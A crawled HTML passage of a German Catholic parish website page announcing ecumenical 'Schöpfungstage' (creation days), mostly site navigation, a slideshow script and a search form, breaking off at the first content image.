

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pfarrei-maikammer.de/angebote/oekumene-weltkirche/oekumenische-schoepfungstage/
body_size: 11338
content:
<!DOCTYPE html>
<html lang="de">
<head>

<meta charset="utf-8">
<!-- 
	============================================
	/                                          \
	/     TYPO3 Solutions - Programming by     \
	/                                          \
	/           createc-solution.com           \
	/                                          \
	/        Design by Sonja Wambsganß         \
	/                                          \
	============================================

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2019 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<base href="https://www.pfarrei-maikammer.de/">
<link rel="shortcut icon" href="/fileadmin/templates/1-6-8-maikammer/img/favicon.ico" type="image/x-icon">

<meta name="generator" content="TYPO3 CMS">
<meta name="copyright" content="(c) Createc Solution 2021">
<meta name="last_updated" content="15. Oktober 2025">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="1 week">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=1.0, maximum-scale=1.8">
<meta name="keywords" content="Schöpfungstage, Ökumene, Maikammer, Kirrweiler,">
<meta name="description" content="Im Rahmen der Kampagne &quot;Gutes Leben für Alle&quot; finden an einem Septemberwochenende in der Pfarrei Maikammer die ökumenischen Schöpfungstage statt.">
<meta name="author" content="Astrid Schlosser">
<meta name="email" content="pfarramt.maikammer@bistum-speyer.de">


<link rel="stylesheet" type="text/css" href="typo3temp/assets/css/daf93f80d2.css?1654677160" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_jssorgallery/Resources/Public/css/cs_jssorgallery.css?1558603776" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.structure.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.theme.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/results.css?1612698782" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/loader.css?1612698782" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cewrap/Resources/Public/Css/styles.css?1557489852" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/jh_magnificpopup/Resources/Public/css/magnific-popup.css?1554057021" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/femanager/Resources/Public/Css/Main.min.css?1581942797" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/femanager/Resources/Public/Css/Additional.min.css?1581942797" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/1-6-8-maikammer/sass/output/extendtheme.css?1629800279" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/1-6-8-maikammer/extend.css?1629800250" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/global/bistummap.css?1566289384" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/suggest.css?1612698782" media="all">



<script src="fileadmin/templates/global/js/jquery.min.js?1556745267" type="text/javascript"></script>
<script src="typo3conf/ext/cs_jssorgallery/Resources/Public/js/jssor.slider.mini.js?1558603776" type="text/javascript"></script>
<script src="typo3conf/ext/cs_bistumevents/Resources/Public/Scripts/CsBistumeventsDatepicker.js?1590073670" type="text/javascript"></script>
<script src="fileadmin/templates/global/kinetic-v4.5.4.min.js?1374078711" type="text/javascript"></script>
<script src="fileadmin/templates/global/bistummap.js?1609150476" type="text/javascript"></script>
<script src="fileadmin/templates/global/cycle.all.3.0.3.js?1374078711" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/jquery-ui/jquery-ui.min.js?1473867246" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/bootstrap.min.js?1550076057" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/jquery.viewportchecker.min.js?1558340587" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/cs-global.js?1629714215" type="text/javascript"></script>
<script src="typo3temp/assets/js/dd82474708.js?1633362198" type="text/javascript"></script>


<title>Ökumenische Schöpfungstage | Pfarrei Maikammer</title><meta name="description" content="Im Rahmen der Kampagne &quot;Gutes Leben für Alle&quot; finden an einem Septemberwochenende in der Pfarrei Maikammer die ökumenischen Schöpfungstage statt."><link rel="canonical" href="https://www.pfarrei-maikammer.de/angebote/oekumene-weltkirche/oekumenische-schoepfungstage/" /><meta property="og:type" content="website" /><meta property="og:title" content="Ökumenische Schöpfungstage" /><meta property="og:description" content="Im Rahmen der Kampagne &quot;Gutes Leben für Alle&quot; finden an einem Septemberwochenende in der Pfarrei Maikammer die ökumenischen Schöpfungstage statt." /><meta property="og:url" content="https://www.pfarrei-maikammer.de/angebote/oekumene-weltkirche/oekumenische-schoepfungstage/" /><meta property="og:site_name" content="" /><meta name="twitter:card" content="summary" />
</head>
<body class="page-11738 template-1" >

  
<div id="sitewrapper" class="container-fluid">
<nav id="container-top" class="navbar navbar sticky-top  navbar-light bg-light container-fluid"><div class="container">
      
<div class="navbar-header navifloat">
  
  
      <div id="logo"><a href="/"><img src="fileadmin/_processed_/b/f/csm_maria_mutter_der_kirche_web_logo_319x65_a295b180dd.png" width="319" height="65"   alt="" ></a></div>
    
</div>

    <nav id="navi-mobile" class="navbar-collapse collapse" style="">
  <ul class="navbar-nav mr-auto">
      
    
    
    
    <li></li>
  </ul>
  <ul class="navbar-nav hamburger container        ">
    
        <li class="nav-item"><a href="aktuell/?no_cache=1" class="nav-link">Aktuell</a><ul class="deep2"><li class="nav-item"><a href="aktuell/termine-veranstaltungen/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Termine &amp; Veranstaltungen</span></a></li><li class="nav-item"><a href="aktuell/youtube-kanal/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>YouTube Kanal</span></a></li><li class="nav-item"><a href="aktuell/instagram/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Instagram</span></a></li><li class="nav-item"><a href="aktuell/pfarrblatt/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Pfarrblatt</span></a></li><li class="nav-item"><a href="aktuell/pfarrblattarchiv/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Pfarrblattarchiv</span></a></li></ul></li><li class="nav-item"><a href="pfarrei-gemeinde/" class="nav-link">Pfarrei &amp; Gemeinde</a><ul class="deep2"><li class="nav-item"><a href="pfarrei-gemeinde/pfarramt-team/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Pfarramt &amp; Team</span></a></li><li class="nav-item"><a href="gemeinden/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Gemeinden</span></a></li><li class="nav-item"><a href="pfarrei-gemeinde/raete-ausschuesse/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Räte &amp; Ausschüsse</span></a></li><li class="nav-item"><a href="pfarrei-gemeinde/kirchen-kapellen/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Kirchen &amp; Kapellen</span></a></li><li class="nav-item"><a href="pfarrei-gemeinde/pastorales-konzept/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Pastorales Konzept</span></a></li><li class="nav-item"><a href="pfarrei-gemeinde/pfarrheim-miete/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Pfarrheim (Miete)</span></a></li></ul></li><li class="nav-item"><a href="sakramente-mehr/" class="nav-link">Sakramente &amp; mehr</a><ul class="deep2"><li class="nav-item"><a href="sakramente-mehr/taufe/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Taufe</span></a></li><li class="nav-item"><a href="sakramente-mehr/sakrament-der-bestaerkung/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Sakrament der Bestärkung</span></a></li><li class="nav-item"><a href="sakramente-mehr/erstkommunion/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Erstkommunion</span></a></li><li class="nav-item"><a href="sakramente-mehr/beichte/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Beichte</span></a></li><li class="nav-item"><a href="sakramente-mehr/ehe/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Ehe</span></a></li><li class="nav-item"><a href="sakramente-mehr/krankensalbung/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Krankensalbung</span></a></li><li class="nav-item"><a href="sakramente-mehr/haus-und-krankenkommunion/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Haus- und Krankenkommunion</span></a></li><li class="nav-item"><a href="sakramente-mehr/wieder-eintritt/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>(Wieder)-Eintritt</span></a></li><li class="nav-item"><a href="sakramente-mehr/tod-und-trauer/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Tod und Trauer</span></a></li></ul></li><li class="nav-item"><a href="angebote/" class="nav-link">Angebote</a><ul class="deep2"><li class="nav-item"><a href="angebote/kinder-jugend-familie/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Kinder Jugend Familie</span></a></li><li class="nav-item"><a href="angebote/erwachsene-senioren/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Erwachsene &amp; Senioren</span></a></li><li class="nav-item"><a href="angebote/caritas/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Caritas</span></a></li><li class="nav-item"><a href="angebote/kirchenmusik/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Kirchenmusik</span></a></li><li class="nav-item sublevelactive"><a href="angebote/oekumene-weltkirche/" class="active nav-link">Ökumene &amp; Weltkirche</a></li></ul></li>
      
      
  </ul>
</nav>
  
<nav class="navbar-main navbar navbar-collapse">
  
      
          <ul id="navi-top" class="d-none d-xl-flex nav   navbar         ">
  
      <li class="nav-item"><a href="aktuell/?no_cache=1" class="nav-link" href="#"><span>Aktuell</span></a></li><li class="nav-item"><a href="pfarrei-gemeinde/" class="nav-link" href="#"><span>Pfarrei &amp; Gemeinde</span></a></li><li class="nav-item"><a href="sakramente-mehr/" class="nav-link" href="#"><span>Sakramente &amp; mehr</span></a></li><li class="nav-item"><a href="angebote/" class="active nav-link"><span>Angebote</span></a></li>
    
</ul>

        
      
  
      
      
      
  
  
 
  
      <!-- button data-target="#navi-mobile" data-toggle="collapse"  type="button" class="navbar-toggler d-xl-flex">
        <span class="sr-only">Toggle navigation</span>
        <span class="fas fa-bars"></span>
      </button -->
      <button class="navbar-toggler collapsed border-0" type="button" data-toggle="collapse" data-target="#navi-mobile">
            <span> </span>
            <span> </span>
            <span> </span>
        </button>
     
</nav>


    </div>
      
        <nav id="breadcrumb" aria-label="breadcrumb" class="d-none d-sm-none d-md-flex container-fluid">
  <div class="container">
    <p id="breadcrumb-text">Sie sind hier</p>
    <ol class="breadcrumb"><li class="breadcrumb-item"><a href="/" target="_top">Pfarrei Maikammer</a></li><li class="breadcrumb-item"><a href="angebote/">Angebote</a></li><li class="breadcrumb-item"><a href="angebote/oekumene-weltkirche/">Ökumene &amp; Weltkirche</a></li><li class="breadcrumb-item active"><a href="angebote/oekumene-weltkirche/oekumenische-schoepfungstage/">Ökumenische Schöpfungstage</a></li></ol>
  </div>
</nav>
      
  </nav>
  <div id="container-branding" class="container" style="padding-top: 0px;">
    <nav id="navi-sub" class="container d-flex"> 
  <ul class="deep2 nav navbar-nav   d-block d-md-flex">
    
        <i class="d-block d-md-none sub-open fas fa-chevron-circle-down"></i>
        
      
  </ul>
</nav>
    
    <div id="branding" class="container">
      
          
  
  
  
  
  
  <ul class="nav navbar-nav">
    
    
    <li></li>
  </ul>

        
      
    </div>
  





    <div id="slideshow">

<div id="c35887" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><script type="text/javascript">
    jQuery(document).ready(function ($) {
        var options = {
            $AutoPlay: 1,
            $Idle: 7000,
            $SlideDuration: 800,
            $PauseOnHover: 1,
            $DragOrientation: 1,
            $FillMode: 1,
	    
            $SlideshowOptions: {
                $Class: $JssorSlideshowRunner$,
                $Transitions: [{$Duration:800,$Opacity:2}],
                $TransitionsOrder: 1,
                $ShowLink: true,
            },
        
            $ArrowKeyNavigation: true,
            $ArrowNavigatorOptions: {
                $Class: $JssorArrowNavigator$,
                $ChanceToShow: 1,
                           	    
            },
        
        
        
            $BulletNavigatorOptions: {
                $Class: $JssorBulletNavigator$,
                $ChanceToShow: 2,
                $AutoCenter: 1,
                $Steps: 1,
                $Lanes: 1,
                $SpacingX: 10,
                $SpacingY: 10,
                $Orientation: 1,
            },
        
        };
        var jssor_slider35887 = new $JssorSlider$('slider35887_container', options);
        
        
        jssor_slider35887.$On($JssorSlider$.$EVT_CLICK,function(index){
            $.magnificPopup.open({
              items: {
                src: document.getElementById('img-35887-'+(index+1)).src
              },
              type: 'image'
            });
        }); 
         
        

    //responsive code begin
    //you can remove responsive code if you don't want the slider scales while window resizes
    function ScaleSlider() {
      var parentWidth = jssor_slider35887.$Elmt.parentNode.clientWidth;
      if (parentWidth) {
        var sliderWidth = parentWidth;
        
        //keep the slider width no more than given Imagesize
        sliderWidth = Math.min(sliderWidth, 1920);
        
        jssor_slider35887.$ScaleWidth(sliderWidth);
      }
      else
        window.setTimeout(ScaleSlider, 30);
    }
    
    ScaleSlider();
    

    //Scale slider while window load/resize/orientationchange.
        $(window).bind("load", ScaleSlider);
        $(window).bind("resize", ScaleSlider);
        $(window).bind("orientationchange", ScaleSlider);
    //responsive code end
    });
</script><div id="slider35887_container" class="cs-slider" style="position: relative; top: 0px; left: 0px; width: 1920px; height: 650px;"><!-- Loading Screen --><div class="cs-jssorgallery-loading" data-u="loading"><div class="cs-jssorgallery-load-bg"></div><div class="cs-jssorgallery-load-img"></div></div><!-- Slides Container --><div class="slides" data-u="slides" style="cursor: move; position: absolute; overflow: hidden; left: 0px; top: 0px; width: 1920px; height: 650px;"><img id="img-35887-1" style="display:none;" src="fileadmin/user_upload/1-6-8/Bilder/%C3%96kumenische_Sch%C3%B6pfungstage/Beim_Morgenimpuls_in_KW.jpg" width="1024" height="395" alt="" /><div><img data-u="image" src="fileadmin/_processed_/5/e/csm_Beim_Morgenimpuls_in_KW_0dbd963525.jpg" width="1920" height="650" alt="" /></div><img id="img-35887-2" style="display:none;" src="fileadmin/user_upload/1-6-8/Bilder/%C3%96kumenische_Sch%C3%B6pfungstage/Gro%C3%9Fe_Apfelsch%C3%A4laktion_1.jpg" width="1024" height="350" alt="" /><div><img data-u="image" src="fileadmin/_processed_/7/f/csm_Gro%C3%9Fe_Apfelsch%C3%A4laktion_1_098c00c41c.jpg" width="1920" height="650" alt="" /></div><img id="img-35887-3" style="display:none;" src="fileadmin/user_upload/1-6-8/Bilder/%C3%96kumenische_Sch%C3%B6pfungstage/Gro%C3%9Fe_Teilnahme_Apfelsammeln_KW.jpg" width="1024" height="440" alt="" /><div><img data-u="image" src="fileadmin/_processed_/5/8/csm_Gro%C3%9Fe_Teilnahme_Apfelsammeln_KW_60aff60aad.jpg" width="1920" height="650" alt="" /></div><img id="img-35887-4" style="display:none;" src="fileadmin/user_upload/1-6-8/Bilder/%C3%96kumenische_Sch%C3%B6pfungstage/Kindergartenlied.jpg" width="1024" height="357" alt="" /><div><img data-u="image" src="fileadmin/_processed_/7/d/csm_Kindergartenlied_770b55a631.jpg" width="1920" height="650" alt="" /></div><img id="img-35887-5" style="display:none;" src="fileadmin/user_upload/1-6-8/Bilder/%C3%96kumenische_Sch%C3%B6pfungstage/Marmeladen_und_vieles_mehr.jpg" width="1024" height="300" alt="" /><div><img data-u="image" src="fileadmin/_processed_/f/c/csm_Marmeladen_und_vieles_mehr_beb1985f9f.jpg" width="1920" height="650" alt="" /></div></div><!-- Arrow Navigator Skin Begin --><!-- Arrow Left --><span data-u="arrowleft" class="jssora05l" style="width: 40px; height: 40px; top: 305px; left: 8px;"></span><!-- Arrow Right --><span data-u="arrowright" class="jssora05r" style="width: 40px; height: 40px; top: 305px; right: 8px;"></span><!-- Arrow Navigator Skin End --><!-- bullet navigator container --><div data-u="navigator" class="jssorb01" style="position: absolute; bottom: 16px; right: 10px;"><!-- bullet navigator item prototype --><div data-u="prototype" style="position: absolute; width: 12px; height: 12px;"></div></div><!-- Bullet Navigator Skin End --></div></div>

</div>
  </div>
  <div id="sidenav-wrapper">
    <nav id="search-icon" class="nav bubbletooltip tooltip-5">
  <a class="bubble fas fa-search"  href="#searchfield" data-toggle="collapse"></a>
  <span rel="tooltip-5">Suche auf dieser Homepage</span>
  <div class="collapse search-menu" id="searchfield">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#searchfield" data-toggle="collapse"></button>
      <div class="suchfeld">
  <div class="tab-close-button"></div>
  
    
    <div class="solr-suchbox">
      
<div class="tx_solr container">
	<div class="row">
		<div class="col-md-12">
			
	

  <div class="tx-solr-search-form">
    <form method="get" id="tx-solr-search-form-pi-results" action="suchergebnis/?no_cache=1" data-suggest="suchergebnis/?type=7384&amp;no_cache=1" data-suggest-header="Top Treffer" accept-charset="utf-8">
      <div class="input-group">
        
          <input type="hidden" name="L" value="0" />
          <input type="hidden" name="id" value="3733" />
        

        <input type="text" class="tx-solr-q js-solr-q tx-solr-suggest tx-solr-suggest-focus form-control" name="tx_solr[q]" value="" />
        <span class="input-group-btn">
          <button class="btn btn-default tx-solr-submit" type="submit">
            <i class="fas fa-search"></i>
            <!--span class=" glyphicon glyphicon-search"></span>
            <span>
              Suche
            </span -->
          </button>
        </span>
      </div>
    </form>
  </div>



		</div>
	</div>
</div>
    </div>
  
</div> 


    </div>
  </div>
</nav>



<nav id="abc-icon" class="nav bubbletooltip tooltip-2">
  <a class="bubble"  href="#keyword" data-toggle="collapse">A-Z</a>
  <span rel="tooltip-2">Suche nach Anfangsbuchstaben</span>
  <div class="collapse abc-menu" id="keyword">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#keyword" data-toggle="collapse"></button> 
             <div class="rp_list">
        <div id="metanavi-abc">
          <div class="tab-close-button"></div>
          
        </div>
      </div> 
    </div>
  </div>
</nav>     
    
<nav id="map-icon" class="nav bubbletooltip tooltip-3">
  <a class="bubble fas fa-map" onclick="bm_openMap();" href="#bistumskarte" data-toggle="collapse"></a>
  <span rel="tooltip-3" > Zur Bistumskarte</span>
  <div class="collapse karte" id="bistumskarte">
  <button class="far fa-window-close closemap" data-target="#bistumskarte" data-toggle="collapse"></button> 
          <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button" ></div>
              <div id="map-container" class="container">
      <div class="map-bg-gradient"></div>
      <div class="map-bg-images"></div>
      <div id="map-canvas-container"></div>
      <div class="map-sidebar">
        <div class="map-back-button">
          <span>Zur Landkarte Bistum</span><img src="fileadmin/templates/img/ebenehoch.png">
        </div>
        <div class="map-info-container">
          <p>Informationen</p>
        </div>
        <div class="map-link">
          <span>Zur Internetseite</span>
        </div>
      </div>
    </div>
        </div>
      </div> 
  </div>
</nav>

<nav id="gemeinden-icon" class="nav bubbletooltip tooltip-4">
  <a class="bubble fas fa-map-marker"  href="#gemeinde" data-toggle="collapse"></a>
  <span rel="tooltip-4">Gemeinden dieser Pfarrei</span>
  <div class="collapse dekanate-menu" id="gemeinde">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#gemeinde" data-toggle="collapse"></button>
            <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button"></div>
          <div id="extrabox" class="container">
            

<div id="c5997" class="frame frame-type-text frame-default frame-type-text frame-layout-0  frame-space-before-none frame-space-after-none     "><header><h2 class="">
				Gemeinden
			</h2></header><p>In dieser Übersicht finden Sie alle Gemeinden / Ortschaften die zur Pfarrei Maria, Mutter der Kirche in Maikammer gehören.</p></div>



<div id="c5996" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-5  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext ce-nowrap"><div class="ce-bodytext"><header><h3 class="">
				Maikammer
			</h3></header><p><a href="pfarrei-gemeinde/gemeinden/maikammer/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c5995" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c5994" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-5  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext ce-nowrap"><div class="ce-bodytext"><header><h3 class="">
				Kirrweiler
			</h3></header><p><a href="pfarrei-gemeinde/gemeinden/kirrweiler/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c5993" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c5992" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-5  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext ce-nowrap"><div class="ce-bodytext"><header><h3 class="">
				Venningen
			</h3></header><p><a href="pfarrei-gemeinde/gemeinden/venningen/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c6685" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c6689" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-5  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext ce-nowrap"><div class="ce-bodytext"><header><h3 class="">
				Großfischlingen
			</h3></header><p><a href="pfarrei-gemeinde/gemeinden/grossfischlingen/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c6687" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c6691" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-5  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext ce-nowrap"><div class="ce-bodytext"><header><h3 class="">
				Freimersheim
			</h3></header><p><a href="pfarrei-gemeinde/gemeinden/boebingen/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c6688" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c6697" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-5  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext ce-nowrap"><div class="ce-bodytext"><header><h3 class="">
				Freisbach
			</h3></header><p><a href="pfarrei-gemeinde/gemeinden/boebingen/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c6701" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c6698" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-5  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext ce-nowrap"><div class="ce-bodytext"><header><h3 class="">
				Altdorf
			</h3></header><p><a href="pfarrei-gemeinde/gemeinden/boebingen/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c6702" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c6699" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-5  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext ce-nowrap"><div class="ce-bodytext"><header><h3 class="">
				Böbingen
			</h3></header><p><a href="pfarrei-gemeinde/gemeinden/boebingen/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c6703" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c6700" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-5  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext ce-nowrap"><div class="ce-bodytext"><header><h3 class="">
				Gommersheim
			</h3></header><p><a href="pfarrei-gemeinde/gemeinden/boebingen/" class="internal-link">mehr Infos</a></p></div></div></div>


          </div>
        </div>
      </div> 
    </div>
  </div>
</nav>

<nav id="comment-icon" class="nav bubbletooltip tooltip-1">
  <a href="/index.php?id=15403" class="bubble easytoread"></a>
  <span rel="tooltip-1"> Leichte Sprache</span>
</nav> 


<nav id="telefon-icon" class="nav bubbletooltip tooltip-6">
  <a href="tel:+49634192300" class="fas fa-phone bubble bubblephone"></a>
  <span rel="tooltip-6"> +496341-9230-0</span>
</nav> 


<nav id="moodle-icon" class="nav bubbletooltip tooltip-7">
  <a href="https://www.schulcampus-rlp.de/login" target="_blank" class="bubble bubblemoodle"></a>
  <span rel="tooltip-7"> Schulcampus</span>
</nav>

<nav id="newsletter-icon" class="nav bubbletooltip tooltip-8">
  <a class="bubble fas fa-envelope"  href="/newsletter"></a>
  <span rel="tooltip-8">Newsletter abonnieren</span>
</nav>





<nav id="facebook-icon" class="nav bubbletooltip tooltip-9">
  <a href="https://www.facebook.com/pilger.magazin" target="_blank" class="bubble fab fa-facebook-f bubblefacebook"></a>
  <span rel="tooltip-9"> der pilger bei Facebook</span>
</nav>


<nav id="instagram-icon" class="nav bubbletooltip tooltip-10">
  <a href="https://www.instagram.com/der_pilger_magazin" target="_blank" class="fab fa-instagram bubble bubbleinstagram"></a>
  <span rel="tooltip-10"> der pilger bei Instagram</span>
</nav>


<nav id="rss-icon" class="nav bubbletooltip tooltip-11">
  <a href="https://www.pilger-speyer.de/rss-feed-abonnieren/" target="_blank" class="fas fa-rss bubble bubblerss"></a>
  <span rel="tooltip-11"> Nachrichten als RSS-Feed</span>
</nav>

<nav id="login-icon" class="nav bubbletooltip tooltip-12">
  <a class="bubble fas fa-user-friends"  href="/epaper/"></a>
  <span rel="tooltip-12"> Anmelden zum ePaper</span>
</nav>


  </div>
  <div id="container-main" class="vorlesen container" >
    



    <div id="wrapper-content" class="row">
      <section id="content-main" class="container">
        <!--TYPO3SEARCH_begin--><h1>Ökumenische Schöpfungstage</h1>

<div id="c145661" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-left ce-intext"><div class="ce-gallery ce-border" data-ce-columns="1" data-ce-images="1"><div class="ce-row"><div class="ce-column"><figure class="image"><a href="fileadmin/_processed_/9/a/csm_BilderST25_a12815906c.jpg" class="magnificpopup" rel="magnificpopup[11738]"><img class="image-embed-item" srcset="fileadmin/_processed_/9/a/csm_BilderST25_97b1de8fa2.jpg 350w, fileadmin/_processed_/9/a/csm_BilderST25_8c1ba543b4.jpg 400w, fileadmin/_processed_/9/a/csm_BilderST25_04286bb40c.jpg 500w, fileadmin/_processed_/9/a/csm_BilderST25_fdb25fff23.jpg 640w, fileadmin/_processed_/9/a/csm_BilderST25_7859a5dff2.jpg 1000w, fileadmin/_processed_/9/a/csm_BilderST25_6d52a19b2a.jpg 1200w, fileadmin/_processed_/9/a/csm_BilderST25_bc2ecb87ee.jpg 300w" sizes="(min-width: 1170px) 1140px, (min-width: 992px) 98vw, (min-width: 768px) 98vw, 98vw" width="300" 